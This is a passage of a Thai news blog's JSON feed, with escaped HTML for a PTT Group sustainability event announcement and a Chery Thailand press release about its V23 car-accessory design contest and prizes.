style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYEJeNVNk3P4cWO29EF-izetMT7IvO85AzzcYjVVCYLo99JDe1wcDK0gN3osrhREyviR3frNg9O5_vGDRUBGtKAk88pf7RRjacAFppS3wSq2GkhRWLNF-pjb6tUNCjYu5mWCjAzhc58NrYLLYvKy71DHs0zHFjD-pJDfe9956C80aXcLNY1w_HeQ4SKq0\/s593\/694.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"593\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYEJeNVNk3P4cWO29EF-izetMT7IvO85AzzcYjVVCYLo99JDe1wcDK0gN3osrhREyviR3frNg9O5_vGDRUBGtKAk88pf7RRjacAFppS3wSq2GkhRWLNF-pjb6tUNCjYu5mWCjAzhc58NrYLLYvKy71DHs0zHFjD-pJDfe9956C80aXcLNY1w_HeQ4SKq0\/s16000\/694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s707\/689.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"707\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/689.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6anZmKNwMZfIKidUDYokxz-icwGn1UddmnkVbg4BIqjCTsTz2LWxr90zpLgRk0PbRI40oJEzQmmzYBvrbt0ivgvcQwdIh7wsBCVqg1iV3rhSyDw42B4dO1W9EgzsWdIGQDfcTXC1izFFa8k33EIbrM3IukoErjfOIuH6nUf89faYN8_g2U9Zngl3Tblc\/s623\/696.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"623\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6anZmKNwMZfIKidUDYokxz-icwGn1UddmnkVbg4BIqjCTsTz2LWxr90zpLgRk0PbRI40oJEzQmmzYBvrbt0ivgvcQwdIh7wsBCVqg1iV3rhSyDw42B4dO1W9EgzsWdIGQDfcTXC1izFFa8k33EIbrM3IukoErjfOIuH6nUf89faYN8_g2U9Zngl3Tblc\/s16000\/696.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJNfFrmToE4i925qGwziulZ-ymz69i9IICjUkY4Pae1ynjO_67aKeHTaU1SUEWX47O-FapqYWpGhMgF67L0ukFjrMudbAdRtKRytVJXbMPfssXcHfI_TV1uXR5eq9FiFA8iC-xQ4YgPcxdCN0qxHzuTtaim2MGwGmpTRBmPydDmpM9AAzQt0Masd6qbQY\/s643\/698.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"643\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJNfFrmToE4i925qGwziulZ-ymz69i9IICjUkY4Pae1ynjO_67aKeHTaU1SUEWX47O-FapqYWpGhMgF67L0ukFjrMudbAdRtKRytVJXbMPfssXcHfI_TV1uXR5eq9FiFA8iC-xQ4YgPcxdCN0qxHzuTtaim2MGwGmpTRBmPydDmpM9AAzQt0Masd6qbQY\/s16000\/698.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRL5yjVN8ghddxkVo1vWhsVTaXdzs4xcuRTXoOxILg2YZkM-OEk-T0kwRlNMqLPVNNbD7DjEuS2uK2WXIi0DARa1hIs28MbgVavWquV3Hy36TvY_Qz26MhMNIhtdYU_1F2FHVugUWjYdLEVl9cuk16w9I0l9qVDBDVZI1n3IUBaVF7Gobrfhjou8Q6NN8\/s584\/695.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRL5yjVN8ghddxkVo1vWhsVTaXdzs4xcuRTXoOxILg2YZkM-OEk-T0kwRlNMqLPVNNbD7DjEuS2uK2WXIi0DARa1hIs28MbgVavWquV3Hy36TvY_Qz26MhMNIhtdYU_1F2FHVugUWjYdLEVl9cuk16w9I0l9qVDBDVZI1n3IUBaVF7Gobrfhjou8Q6NN8\/s16000\/695.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE19b4d12as0J2bri-NJuVSb-9T-Ob7Os72hZ19Ng8Q4af4C3_YPPUqrS64bNkvL9Cwqoa8j-MfMbLhF3FPhEcwCMXznSiXHs6z8afkZDNPPn5c4z8DZfXSOnbJ7tlHT1-jswbnCmmRw4FqUvPHEDtOX-evr_J8BuOyfw6rurgc_p2x77hJSS_6L7v8Tw\/s591\/697.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"591\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE19b4d12as0J2bri-NJuVSb-9T-Ob7Os72hZ19Ng8Q4af4C3_YPPUqrS64bNkvL9Cwqoa8j-MfMbLhF3FPhEcwCMXznSiXHs6z8afkZDNPPn5c4z8DZfXSOnbJ7tlHT1-jswbnCmmRw4FqUvPHEDtOX-evr_J8BuOyfw6rurgc_p2x77hJSS_6L7v8Tw\/s16000\/697.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDqxNHPnUfPLWObyDxjc1Djkv_N5sUSJ5bF0j8WrGAZd6s1lwythYPH2pKKyCbComp9yEj2COXLcrr3XHuT6PNDZY2h3mvTEQ_Ml-I_J5yNw5D0yDmOImAZdOn5Uw3RiRHJ-c7wctXgx5CHQkqrWWSeoSY2G5Y1XmuF3EQ25saB4S2QC3PJRaBM4cJO_M\/s604\/699.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDqxNHPnUfPLWObyDxjc1Djkv_N5sUSJ5bF0j8WrGAZd6s1lwythYPH2pKKyCbComp9yEj2COXLcrr3XHuT6PNDZY2h3mvTEQ_Ml-I_J5yNw5D0yDmOImAZdOn5Uw3RiRHJ-c7wctXgx5CHQkqrWWSeoSY2G5Y1XmuF3EQ25saB4S2QC3PJRaBM4cJO_M\/s16000\/699.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eธุรกิจด้านความยั่งยืน 4 กลุ่มศักยภาพ:\u003C\/b\u003E\u0026nbsp;Low Carbon Solutions, Circular \u0026amp; Clean Tech, Social Innovation และ Green Investment \u0026amp; ESG Funding\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8AzYLXQ1N9fVb4fx6M7RgxhUIqPa-3hZAUSetfv7neA1unf2C1bwoDnAzcwgOHrC7vpDdsDpuppvOqOXMDrEJAiBr538LnXOPB3Vjv-xd7nLL_xJfJZurlYO5kAzYtQs-gJFdOf9242-Y-NTTvzRfJCel5KqXV6q9gElPZZVIJ1Kd0YrDUuDbbyojFEU\/s657\/704.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"657\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8AzYLXQ1N9fVb4fx6M7RgxhUIqPa-3hZAUSetfv7neA1unf2C1bwoDnAzcwgOHrC7vpDdsDpuppvOqOXMDrEJAiBr538LnXOPB3Vjv-xd7nLL_xJfJZurlYO5kAzYtQs-gJFdOf9242-Y-NTTvzRfJCel5KqXV6q9gElPZZVIJ1Kd0YrDUuDbbyojFEU\/s16000\/704.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eกลุ่ม ปตท. ขอเชิญชวนทุกท่านร่วมเป็นส่วนหนึ่งของการจุดประกายอนาคตที่ยั่งยืน ในงาน “Sustainability Spark by PTT Group 2026: Sparking the Future พลังจุดประกายอนาคต” ระหว่างวันที่ 16-17 มกราคม 2569 ณ พารากอน ฮอลล์ ชั้น 5 และ SCBX NEXT TECH ชั้น 4 สยามพารากอน สามารถลงทะเบียนร่วมงานโดยไม่มีค่าใช้จ่าย ได้ที่\u0026nbsp;\u003Ca href=\"https:\/\/www.sustainabilityspark.com\"\u003Ehttps:\/\/www.sustainabilityspark.com\u003C\/a\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/948823955270545495\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/sustainability-spark-by-ptt-group-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/948823955270545495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/948823955270545495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/sustainability-spark-by-ptt-group-2026.html","title":"กลุ่ม ปตท. จุดประกายอนาคตประเทศไทย จัดงาน “Sustainability Spark by PTT Group 2026” ผนึกพลังรัฐ–เอกชน ขับเคลื่อนเศรษฐกิจยั่งยืน"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-qOmd-AcpBwPIDAiniICoqDCGSFg6F2lba6QUXDU6R3M_ldyuhOlgNdQvHd4EY-DBkp8Yc1R3Dkri2vhMoPwucAzL8UCbcMsgcYLZhIrVNVKzJUntj9KAJ8EOzEJlqCkhe_SaJvG10quds2WSmWaar8l2YMcfD9yjKbvFsHmDNELbVDKAkSKa0AsnPdo\/s72-c\/691.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-5705778486287877382"},"published":{"$t":"2026-01-19T08:12:00.000-08:00"},"updated":{"$t":"2026-01-19T08:12:04.791-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ยนตรกรรม"}],"title":{"type":"text","$t":"เชอรี ประเทศไทย ผนึกกำลังสมาคมวิศวกรรมยานยนต์ไทย และบมจ.กรังด์ปรีซ์ฯ เปิดเวทีคนรุ่นใหม่ โชว์ไอเดียแต่งรถ ชิงรางวัลกว่า 4 แสนบาท พร้อมบินลัดฟ้าเข้าร่วม WORKSHOP และเข้าร่วมชมงาน Auto China 2026 ณ สาธารณรัฐประชาชนจีน"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kXNMkH6FE5nK3-XyRkpr8UJXoWedPS1dJDxe2WhH0TG1z5PPcTIylVabGjoi_OuoaQvYtd7pvx5hveU5HBM9_Xowj1FPvhyzaPFUGDsYv9CTW182tnZkNjZvifUg1Z4lJ0G_Lznn6Fun0hesqOlStvdyrXWaa_oHn2nMIphyL42uzsb8tdsyx6Ed35c\/s1566\/686.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kXNMkH6FE5nK3-XyRkpr8UJXoWedPS1dJDxe2WhH0TG1z5PPcTIylVabGjoi_OuoaQvYtd7pvx5hveU5HBM9_Xowj1FPvhyzaPFUGDsYv9CTW182tnZkNjZvifUg1Z4lJ0G_Lznn6Fun0hesqOlStvdyrXWaa_oHn2nMIphyL42uzsb8tdsyx6Ed35c\/s16000\/686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเชอรี ประเทศไทย ผนึกกำลังสมาคมวิศวกรรมยานยนต์ไทย\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eและบมจ.กรังด์ปรีซ์ฯ เปิดเวทีคนรุ่นใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eโชว์ไอเดียแต่งรถ ชิงรางวัลกว่า 4 แสนบาท พร้อมบินลัดฟ้าเข้าร่วม\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWORKSHOP และเข้าร่วมชมงาน Auto China 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eณ สาธารณรัฐประชาชนจีน\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003Eเชอรี ประเทศไทย ร่วมกับ สมาคมวิศวกรรมยานยนต์ไทย และ บริษัท กรังด์ปรีซ์ อินเตอร์เนชั่นแนล จำกัด (มหาชน) เปิดตัวโครงการประกวดออกแบบอุปกรณ์ตกแต่งรถยนต์สุดสร้างสรรค์\u0026nbsp;\u003Cb\u003Eภายใต้ชื่อ “Chery V23 Style Up Challenge”\u0026nbsp;\u003C\/b\u003Eเวทีที่เปิดโอกาสให้นิสิต นักเรียน นักศึกษา และบุคคลทั่วไปที่มีใจรักด้านการออกแบบและการตกแต่งรถ ได้ปลดปล่อยจินตนาการและแสดงศักยภาพอย่างเต็มที่ ผ่านการออกแบบอุปกรณ์ตกแต่งรถยนต์ Chery V23 รถยนต์ทรงกล่อง (Boxy Style) ดีไซน์ทันสมัย โดดเด่นทั้งรูปลักษณ์และการใช้งาน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF_NdfOULJmfTzThJ9tD-MDUDVkVoHjXqkA2WTdWxbbo0INjyPaW49WbZ8vgC4C-cGQyBqGD5_VOzt8xMB5KC77PuTWmMpS2v0iUcHOfRZAg9egqJYTjk6QpdKHP_BsSpOFh9oQohDp9ALEMhdrOQmnfI00ju8tzPBkng3T9olqkjgJh7xQjSqu3cr3fg\/s1566\/683.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF_NdfOULJmfTzThJ9tD-MDUDVkVoHjXqkA2WTdWxbbo0INjyPaW49WbZ8vgC4C-cGQyBqGD5_VOzt8xMB5KC77PuTWmMpS2v0iUcHOfRZAg9egqJYTjk6QpdKHP_BsSpOFh9oQohDp9ALEMhdrOQmnfI00ju8tzPBkng3T9olqkjgJh7xQjSqu3cr3fg\/s16000\/683.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCGNqrnsihPFXyvDreqAvyH6ZyExwoHrUA7vdtppTsWGtzUFlnI-38SdpfoH0ONTMSJBAqrSYMtLrxui46DvMJ2k7ZK46SEi7EwVzWKEKGecBt9tsB7xf7kb3TU_TajGvKvlQ6bd82XwvM83BZwbBREROxHQ80v_a2wQgSl0Ad1DA2KXxNppjUqom-cWo\/s1567\/685.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCGNqrnsihPFXyvDreqAvyH6ZyExwoHrUA7vdtppTsWGtzUFlnI-38SdpfoH0ONTMSJBAqrSYMtLrxui46DvMJ2k7ZK46SEi7EwVzWKEKGecBt9tsB7xf7kb3TU_TajGvKvlQ6bd82XwvM83BZwbBREROxHQ80v_a2wQgSl0Ad1DA2KXxNppjUqom-cWo\/s16000\/685.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQM-EFWumcFEgrsRA-LcjZX6b9mxzZ5vhwBFkUx2_JSNnhcN4ePqSe3HSBESNj5XwC1YUEPvnx9qMdE5qcQtSWTOXnX1LRLF_DfLiGMyXau8MrxSa4qUxYiIOGJxz-vq_CylrjN2Xd5gMpQjKza6ww5vmIPA7CRcWmPM4HPdU6SkKMwqhKMCuZv_gst0\/s1567\/677.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQM-EFWumcFEgrsRA-LcjZX6b9mxzZ5vhwBFkUx2_JSNnhcN4ePqSe3HSBESNj5XwC1YUEPvnx9qMdE5qcQtSWTOXnX1LRLF_DfLiGMyXau8MrxSa4qUxYiIOGJxz-vq_CylrjN2Xd5gMpQjKza6ww5vmIPA7CRcWmPM4HPdU6SkKMwqhKMCuZv_gst0\/s16000\/677.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieXFWqLiRXrFecw3vbJHlcxOhq6rBw_W_WZl_931892QK0Qg3MiMbb9083Bnfp3eUuOKUhFBykL1XcfeKKaPhJNSw4XsWxEr5LvQqZR5rlNlxg0teEo9kz9yBCciGi0Lur6NGFjnEQe3vNg_bTy4G4Y9fgK-g8DL2VpVxxU50PciSF80xxBIgnl89JD2c\/s1567\/679.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieXFWqLiRXrFecw3vbJHlcxOhq6rBw_W_WZl_931892QK0Qg3MiMbb9083Bnfp3eUuOKUhFBykL1XcfeKKaPhJNSw4XsWxEr5LvQqZR5rlNlxg0teEo9kz9yBCciGi0Lur6NGFjnEQe3vNg_bTy4G4Y9fgK-g8DL2VpVxxU50PciSF80xxBIgnl89JD2c\/s16000\/679.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwXrRqp3BCsJkwYCmSzoCx9K-RGnzgtsEoPyPG10VwiHa4vTDtVNMAIR2jyXI5CLlupI9DI3fZDN2HFMZx6yFfW2BWKRrc7GfS_WNdb9Qk9ayyOTiZbvQZXK_rmJcWrxpllbYj3PuuF3XLPCSr6nV66EMEjiVgNd1wuo6zkxYKqpv9_Jj9hVi-nKMsuMI\/s1567\/682.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwXrRqp3BCsJkwYCmSzoCx9K-RGnzgtsEoPyPG10VwiHa4vTDtVNMAIR2jyXI5CLlupI9DI3fZDN2HFMZx6yFfW2BWKRrc7GfS_WNdb9Qk9ayyOTiZbvQZXK_rmJcWrxpllbYj3PuuF3XLPCSr6nV66EMEjiVgNd1wuo6zkxYKqpv9_Jj9hVi-nKMsuMI\/s16000\/682.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eการประกวดแบ่งแนวคิดการออกแบบออกเป็น\u0026nbsp;\u003Cb\u003E3 สไตล์ ได้แก่ The Best Boxy Style, The Classic Style\u0026nbsp;\u003C\/b\u003Eและ\u003Cb\u003E\u0026nbsp;Utilities\u003C\/b\u003E\u0026nbsp;โดยมุ่งเน้นความสวยงาม ความลงตัวของรถทรงกล่อง และใช้งานได้จริง ซึ่งผู้ชนะในแต่ละรุ่น จะได้รับเงินรางวัลมูลค่า 100,000 บาท อันดับที่ 2 ในแต่ละรุ่นจะได้รับเงินรางวัล 50,000 บาท อันดับที่ 3 ในแต่ละรุ่นจะได้รับเงินรางวัล 30,000 บาท และรางวัล Popular Vote จะได้รับเงินรางวัลอีก 30,000 บาท\u0026nbsp;\u003Cb\u003Eรวมรางวัลมูลค่ากว่า 400,000 บาท พร้อมถ้วยรางวัลเกียรติยศ และรางวัลพิเศษสุด คือโอกาสเดินทางไปร่วม WORKSHOP และเข้าร่วมชมงาน Auto China 2026 ณ สาธารณรัฐประชาชนจีน\u0026nbsp;\u003C\/b\u003Eเพื่อเปิดประสบการณ์นวัตกรรมยานยนต์ระดับโลก และนำองค์ความรู้กลับมาต่อยอดสู่วงการออกแบบและอุตสาหกรรมยานยนต์ไทยในอนาคต\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH5yyNfqxyYdkMqyjhAlPmzI7rtn_h5kXGQfAk9hzglLbyR9TrRJpv6YXz9H3IrFPSbisNJSlC1ylF1Mf2rP2UydoaIhzFUktxqgicBdW0nxElRtvb-9ig3j3yRbbp5GiQVJA5Wwgt5in8PghcMA6GkeKDgXX6BKttWy9gpvsuMei1N8oMRamOiDOkaLI\/s1567\/688.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH5yyNfqxyYdkMqyjhAlPmzI7rtn_h5kXGQfAk9hzglLbyR9TrRJpv6YXz9H3IrFPSbisNJSlC1ylF1Mf2rP2UydoaIhzFUktxqgicBdW0nxElRtvb-9ig3j3yRbbp5GiQVJA5Wwgt5in8PghcMA6GkeKDgXX6BKttWy9gpvsuMei1N8oMRamOiDOkaLI\/s16000\/688.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนอกจากนี้ ผู้เข้าชมงานยังสามารถร่วมโหวต Popular Vote ให้กับผลงานที่ชื่นชอบได้ที่บูธ Chery ภายในงาน บางกอก อินเตอร์เนชั่นแนล มอเตอร์โชว์ ครั้งที่ 47 ซึ่งจะจัดขึ้นระหว่างวันที่ 25 มีนาคม – 5 เมษายน 2569 ณ ศูนย์แสดงสินค้าและการประชุมอิมแพ็ค เมืองทองธานี โดยผู้ร่วมโหวตมีสิทธิ์ลุ้นรับ iPad มูลค่า 20,000 บาท จำนวน 1 รางวัล อีกด้วย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC1J-pdLNtMhLpQ0tLE5JLt7aK9yAiMyJIFJFoklwUSG5CKMZfhKci4GvN5xWHN0txaMIFMjp16LkUfsCfcijSTjNx2GnXQjx_Sjh6CgMn7A5vxDDDmBojotkRnn7O-ve0Y-_fqkZD5omXuAWXvKeR3-lBWH19OFJS44izCOgPzAPWhl5GaKsdNSSUadk\/s1567\/678.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1044\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC1J-pdLNtMhLpQ0tLE5JLt7aK9yAiMyJIFJFoklwUSG5CKMZfhKci4GvN5xWHN0txaMIFMjp16LkUfsCfcijSTjNx2GnXQjx_Sjh6CgMn7A5vxDDDmBojotkRnn7O-ve0Y-_fqkZD5omXuAWXvKeR3-lBWH19OFJS44izCOgPzAPWhl5GaKsdNSSUadk\/s16000\/678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนายเซดริก ชุย ประธาน เชอรี ประเทศไทย\u003C\/b\u003E\u0026nbsp;กล่าวว่า “โครงการนี้เกิดขึ้นจากความตั้งใจของเชอรี ประเทศไทย ที่ต้องการเปิดพื้นที่ให้เยาวชนและประชาชนทั่วไป ได้แสดงความสามารถด้านความคิดสร้างสรรค์ การออกแบบ และนวัตกรรม ผ่านการแข่งขันออกแบบอุปกรณ์ตกแต่งรถยนต์ Chery V23 ที่เน้นเอกลักษณ์งานออกแบบที่ไม่เหมือนใครในสไตล์รถทรงกล่อง (Boxy Style) ใช้งานได้จริง (Utility) และมีสไตล์ที่ผสมผสานความคลาสสิกกับความโมเดิร์นได้อย่างลงตัวด้วยแนวคิด “The Classic never fades” เราเชื่อว่าความคิดสร้างสรรค์ไม่ควรถูกจำกัดอยู่เพียงในห้องเรียน หรือเฉพาะกลุ่มใดกลุ่มหนึ่ง แต่ควรเป็นโอกาสที่ทุกคนสามารถเข้าถึงได้ กิจกรรมนี้จึงไม่ใช่เพียงเวทีการแข่งขัน แต่เป็นการมอบ ‘ประสบการณ์จริง’ ที่สามารถนำไปต่อยอดในอนาคตได้อย่างเป็นรูปธรรม ”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3C2Uhv0dSLM9-nWPB09rd1fbb69XK1HZonfJ3ZInXUYnAhe2P1JsATjZiQ-s4xTpmh8478i1bQIHzk-EybCDcKLDv6AvyeENkR4tuqIuiuiBCXT_sawxHoLT0JSIW8tMZFBLc0elgL-PG7qA7nctA9_dLfT7b7fCe_qpAOMXnB5v2KY00QgTD2_2N4gw\/s1567\/676.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1044\" 